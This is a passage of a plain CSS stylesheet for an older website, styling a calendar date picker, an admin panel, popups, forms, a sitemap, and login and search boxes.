  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  border-left: 1px solid #fff;
}

.calendar tbody td.active { /* Active (pressed) cells <TD> */
  padding: 2px 2px 0px 2px;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
}

.calendar tbody td.selected { /* Cell showing selected date */
  font-weight: bold;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
  padding: 2px 2px 0px 2px;
  background: #d8e4e0;
}

.calendar tbody td.weekend { /* Cells showing weekend days */
  color: #f00;
}

.calendar tbody td.today { /* Cell showing today date */
  font-weight: bold;
  color: #00f;
}

.calendar tbody .disabled { color: #999; }

.calendar tbody .emptycell { /* Empty cells (the best is to hide them) */
  visibility: hidden;
}

.calendar tbody .emptyrow { /* Empty row (some months need less than 6 rows) */
  display: none;
}

/* The footer part -- status bar and "Close" button */

.calendar tfoot .footrow { /* The <TR> in footer (only one right now) */
}

.calendar tfoot .ttip { /* Tooltip (status bar) cell <TD> */
  background: #e8f4f0;
  padding: 1px;
  border: 1px solid #000;
  background: #788480;
  color: #fff;
  text-align: center;
}

.calendar tfoot .hilite { /* Hover style for buttons in footer */
  border-top: 1px solid #fff;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  border-left: 1px solid #fff;
  padding: 1px;
  background: #d8e4e0;
}

.calendar tfoot .active { /* Active (pressed) style for buttons in footer */
  padding: 2px 0px 0px 2px;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
}

/* Combo boxes (menus that display months/years for direct selection) */

.calendar .combo {
  position: absolute;
  display: none;
  width: 4em;
  top: 0px;
  left: 0px;
  cursor: default;
  border-top: 1px solid #fff;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  border-left: 1px solid #fff;
  background: #d8e4e0;
  font-size: 90%;
  padding: 1px;
  z-index: 100;
}

.calendar .combo .label,
.calendar .combo .label-IEfix {
  text-align: center;
  padding: 1px;
}

.calendar .combo .label-IEfix {
  width: 4em;
}

.calendar .combo .active {
  background: #c8d4d0;
  padding: 0px;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
}

.calendar .combo .hilite {
  background: #048;
  color: #aef;
}

.calendar td.time {
  border-top: 1px solid #000;
  padding: 1px 0px;
  text-align: center;
  background-color: #e8f0f4;
}

.calendar td.time .hour,
.calendar td.time .minute,
.calendar td.time .ampm {
  padding: 0px 3px 0px 4px;
  border: 1px solid #889;
  font-weight: bold;
  background-color: #fff;
}

.calendar td.time .ampm {
  text-align: center;
}

.calendar td.time .colon {
  padding: 0px 2px 0px 3px;
  font-weight: bold;
}

.calendar td.time span.hilite {
  border-color: #000;
  background-color: #667;
  color: #fff;
}

.calendar td.time span.active {
  border-color: #f00;
  background-color: #000;
  color: #0f0;
}


.dublicate_menu
{
  margin:0px 10px 0px 10px;
  padding:0px 0px 10px 0px;
  text-align:center;
}

.dublicate_menu table
{
  width:auto;
  padding:0px 0px 0px 0px;
}

.dublicate_menu td
{
  text-align:center;
  padding-left:3px;
  color: #000780;
}

.dublicate_menu td a
{
  color: #000780;

  font-weight:normal;
  font-size: 11px;
  font-family:Verdana;

  text-decoration:none;
}

.dublicate_menu td a:hover
{
  color: #000780;

  font-weight:normal;
  font-size: 11px;
  font-family:Verdana;

  text-decoration:none;
}

.navline
{
  margin:0px 0px 0px 0px;
}

.navline font
{
  color: #000eaa;

  font:normal 11px Verdana;

  text-decoration:none;
}

.navline a
{
  color: #000eaa;

  font:normal 11px Verdana;

  text-decoration:none;
}

.navline a:hover
{
  color: #0819d7;

  font:normal 11px Verdana;
}

.navline img
{
  margin:3px 4px 0px 4px;
}

#messagebox
{
  position:absolute;
  visibility:hidden;

  width:200px;

  padding:2px;

  border-width:1px;
  border-style:solid;
  border-color:#000000;

  background-color:#026CFF;

  color:#000000;
  font-weight:bolder;
  font-size:11px;
  font-family:tahoma;

  text-align:center;
}

.admpanel
{
  position:static;

  color: #000000;
  border: 1px #000000 solid;

  font: normal bolder 12px Arial;

  color: #000000;
  background-color: #96AAE2;

  margin: 1px 0px;
  text-align:left;
}

.admpanel .paneltitle
{
  color: #000000;
  font: bolder 12px Arial;

  cursor: default;
}

.admpanel .paneltext
{
  color: #000000;
  font: normal 12px Arial;

  cursor: default;
}

.admpanel table
{
  margin:1px;
}

.admpanel a
{
  color: #000000;
  font: bolder 12px Arial;

  pading: 0px;
  margin: 0px;

  text-decoration: none;
}

.admpanel td
{
  padding:0px;
  margin:0px;

  font:bolder 12px Arial;

  text-align:center;
}

.admpanel form
{
  margin:0px;
  padding:0px;
}

.admpanel img
{
  margin:1px;
  padding:0px;

  cursor:pointer;
}

.admpanel input
{
  font:bolder 12px;
  
  color:#000000;

  border:1px #000000 solid;

  height:15px;

  padding:0px;
  margin:1px;

  background-color:#96AAE2;
}

.admpanel .button
{
  font:bolder 12px;
  
  color:#000000;

  border:1px #000000 solid;

  height:17px;

  padding:0px;
  margin:0px;

  background: none;
}

.popup
{
  font:bolder 11px Arial;

  position:absolute;
  z-index:100000;

  visibility:hidden;

  margin:15px 0px; 0px 13px;

  padding:2px;

  text-align:left;

  background: #96AAE2;
}

.popup table
{
  margin:4px 7px 4px 7px;
}

.popup ul
{
  padding:0px;
  margin:0px;
  list-style-type:none;
}

.popup li
{
  font:bolder 11px Arial;

  text-decoration:none;

  color:#000000;

  list-style-type:none;

  padding:0px 0px 0px 10px;
  margin:0px;
}

.popup li a
{
  margin-left:2px;

  font:bolder 12px Arial;

  text-decoration:none;

  color:#000000;
}

.popup li a:hover
{
  margin-left:5px;

  font:bolder 12px Arial;

  text-decoration:none;

  color:#000000;
}

.popup li img
{
  margin:0px 3px 0px 0px;
}


form
{
  padding:0px;
  margin: 0px;
  width:100%;
  color: #374A9D;

  font: normal 12px Verdana;

  text-decoration:none;
}

form td
{
  text-align:left;
}

form .title
{
  color: #374A9D;

  font: bolder 13px Verdana;

  text-decoration:none;
}

form .text
{
  color: #374A9D;

  font: bolder 12px Verdana;

  text-decoration:none;
}

form input
{
  margin:0px;
  padding:0px;

  color: #374A9D;

  font:normal Verdana;
  font-size:13px;

  height:16px;

  border:1px solid #000780;
  background: #ffffff;
}

form select
{
  color: #374A9D;

  font: normal 12px Verdana;

  height:16px;

  border:1px solid #000780;
  background: #ffffff;
}

form input.file
{
  margin:0px;
  padding:0px;
  height:18px;
  width:100%;
  border:1px solid #000780;
  background: #ffffff;
}

form input.button
{
  padding:0px 10px 0px 10px;
  margin: 0px 0px 0px 0px;
  color: #374A9D;
  font: normal 11px Verdana;

  height:18px;

  text-decoration:none;

  border:1px solid #000780;
  background: #ffffff;
}

form input.input
{
  padding:0px;

  color: #374A9D;
  font: normal 11px Verdana;

  height:15px;

  text-decoration:none;

  border:1px solid #000780;
  background: #ffffff;
}

form input.halfinput
{
  padding:0px;

  color: #374A9D;
  font: normal 11px Verdana;

  height:15px;
  width:40px;
  text-decoration:none;

  border:1px solid #000780;
  background: #ffffff;
}

form input.check
{
  color: #374A9D;
  font: normal 11px Verdana;
  height:13px;
  width:13px;
  text-decoration:none;
  border:0px;
  background: #ffffff;
}

form input.radio
{
  color: #374A9D;
  font: normal 11px Verdana;
  height:13px;
  width:13px;
  text-decoration:none;
  margin: 0px 5px;
  border:0px;
  background: #ffffff;
}

form textarea
{
  font-family: Verdana;
  font-size:12px;

  border:1px solid #000780;
  background: #ffffff;
}


a.button
{
  padding:1px 15px 2px 15px;

  color: #374A9D;
  font: normal 11px Verdana;

  text-decoration:none;

  border:1px solid #000780;
  background: #ffffff;
}

a.button1
{
  padding:1px 5px 2px 5px;

  color: #374A9D;
  font-family: Verdana;
  font-size: 11px;
  font-weight:bolder;

  height:16px;

  text-decoration:none;
}

.smallbutton
{
  padding:0px 0px 0px 0px;

  color: #374A9D;
  font: normal 8px Verdana;

  text-decoration:none;

  border:1px solid #000780;
  background: #ffffff;
}

hr
{
  color:  #374A9D;
  border:1px solid #000780;
}

.sitemap
{
  padding:0px;
  margin:30px 0px 0px 0px;

  text-align:left;
  list-style:none;
}

.sitemap ul
{
  list-style-type:none;
  margin:0px 0px 20px 0px;
}

.sitemap ul li
{
  padding-bottom:5px;
  float:none;
  text-align:left;
}

.sitemap ul li a 
{
  padding:0px;
  margin:0px;

  color: #000eaa;

  font:bolder 14px Tahoma;
  line-height:21px;

  text-decoration:none;
}

.sitemap ul li a:hover
{
  padding:0px;
  margin:0px;

  color: #000eaa;

  font:bolder 14px Tahoma;
  line-height:21px;

  text-decoration:none;
}

.sitemap ul li ul
{
  padding:0px;
  margin:0px 0px 15px 20px;

  text-align:left;
  list-style:none;
}

.sitemap li ul li
{
  padding-bottom:0px;
}

.sitemap li ul li a 
{
  padding:0px;
  margin:0px;

  color: #000780;

  font:bolder 12px Tahoma;
  line-height:20px;

  text-decoration:none;
}

.sitemap ul li ul li a:hover
{
  padding:0px;
  margin:0px;

  color: #000780;

  font:bolder 12px Tahoma;
  line-height:20px;

  text-decoration:none;
}



.sitemap ul li ul li ul
{
  padding:0px;
  margin:3px 0px 15px 20px;

  text-align:left;
  list-style:none;
}

.sitemap ul li ul li ul li
{
  padding-bottom:0px;
}

.sitemap ul li ul li ul li a 
{
  padding:0px;
  margin:0px;

  color: #000780;

  font:bolder 11px Tahoma;
  line-height:18px;

  text-decoration:none;
}

.sitemap ul li ul li ul li a:hover
{
  padding:0px;
  margin:0px;

  color: #000780;

  font:bolder 11px Tahoma;
  line-height:18px;

  text-decoration:none;
}

.settings
{
  color: #000780;

  width:100%;

  margin:2px 0px 2px 0px;
  font:normal 12px Arial;
  line-height:18px;
  tetx-align:justify;
}

.settings a
{
  color: #000780;
  font-size: 12px;
  font-family:Arial, Helvetica, sans-serif;

  text-decoration:underline;
}

.settings .title
{
  color: #000780;
  font-size: 12px;
  font-family:Arial, Helvetica, sans-serif;

  text-decoration:none;
}

.group
{
  border:1px #666666 dashed;
  padding:0px;
  margin:0px;
}

.activegroup
{
  border:1px #000000 solid;
  padding:0px 0px 0px 0px;
  margin:0px;
}

.page_panel
{
  left:210px;
  top:100px;
  width:700px;

  margin:0px;

  position:absolute;
}

.settings
{
  width:400px;
  margin:0px auto 0px auto;
  text-align:center;
}

.settings .group
{
  float:left;
  width:100%;

  margin:10px 0px 10px 0px;

  background:#FFFFFF;
  border:1px #000000 solid;
}


.system_menu
{
  width:140px;
  margin:0px 0px;
}

.system_menu ul
{
  margin:1px;
  padding:0px;

  list-style-type:none;
}

.system_menu ul li
{
  margin:0px;
  padding:0px;

  text-align:left;
}

.system_menu ul li a
{
  color: #000780;
  text-decoration:none;
  font-weight:normal;
  font-size: 11px;
  line-height:17px;
  font-family: Arial;
}

.system_menu ul li a:hover
{
  color: #000eaa;
  text-decoration:none;
  font-weight:bolder;
  font-size: 11px;
  font-family: Arial;
}

.toploginform
{
  width:189px;
  height:112px;
  text-align:center;
}

.toploginform a.name
{
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-weight:normal;
  color:#FFFFFF; 
  text-align:center;
  padding:10px 0px 10px 10px;
}

.toploginform a.name:hover
{
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-weight:normal;
  color:#c9d3f0; 
  text-align:center;
  padding:10px 0px 10px 10px;
}

.toploginform div
{
  width:189px;
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-size:12px;
  font-weight:normal;
  color:#FFFFFF; 
  text-align:right; 
}

.toploginform input
{
  width:131px; 
  height:15px; 
  background-color:#FFFFFF; 
  border:none;
}

.toploginform input#top_login_button
{
  width:36px; 
  height:17px; 
  background:url(/images/button.gif) right top no-repeat; 
  border:none;
}

.toploginform .auth
{ 
  height:20px; 
  font-size:12px;  
  padding:16px 0px 0px 0px;
}

.toploginform .login
{
  height:15px; 
  font-size:10px; 
  padding:0px 0px 10px 0px;
}

.toploginform .pass
{ 
  height:15px;  
  font-size:10px; 
  padding:0px 0px 5px 0px;
}

.toploginform .butdiv
{
  height:17px; 
}

.registerform
{
  text-align:center;

  padding:0px;
  margin:25px 0px 0px 0px;
}

.registerform table
{
  width:400px;
  margin:20px 0px 0px 50px;
}

.searchform
{  
  padding:0px;
  margin:0px;
}

.searchform .divtext
{
  width:950px; 
  height:15px; 
  font-family:Verdana, Arial, Helvetica, sans-serif; 
  font-weight:normal; 
  font-size:11px; 
  color:#FFFFFF; 
  text-align:right; 
  padding:1px 9px 0px 0px; 
  float:left;
}

.searchform input
{
  width:185px; 
  height:15px; 
  border:1px solid #000780;
  border:none;
}

.searchform .divbut
{
  width:36px; 
  height:17px; 
  text-align:right; 
  float:left;
}

.searchform #top_search_but
{
  width:36px; 
  height:17px; 
  background:url(/images/ok.gif) right top no-repeat; 
  border:none;
}

#temailform
{
  position:absolute;
  visibility:hidden;

  width:350px;
  height:280px;

  padding:2px;
  margin:-140px 0px 0px -175px;

  border-width:1px;
  border-style:solid;
  border-color:#000000;

  background-color:#026CFF;

  color:#000000;
  font-weight:bolder;
  font-size:12px;
  font-family:tahoma;
}

#temailform .title
{
  color:#000000;
  font-weight:bolder;
  font-size:12px;
  font-family:tahoma;
}

#temailform input
{
  width:200px;
  
  background-color:#026CFF;

  color:#000000;
  font-size:11px;
  font-family:tahoma;

  border-color:#000000;
  border-width:1px;
  border-style:solid;
}

#temailform textarea
{
  width:200px;
  height:150px;
  
  background-color:#026CFF;

  color:#6b551d;
  font-size:11px;
  font-family:tahoma;

  border-color:#000000;
  border-width:1px;
  border-style:solid;  
}

#temailform .button
{
  width:150px;
  
  background-color:#026CFF;

  color:#000000;
  font-weight:bolder;
  font-size:11px;
  font-family:tahoma;

  border-color:#000000;
  border-width:1px;
  border-style:solid; 

  padding:2px 10px 2px 10px;

  cursor:pointer;
}

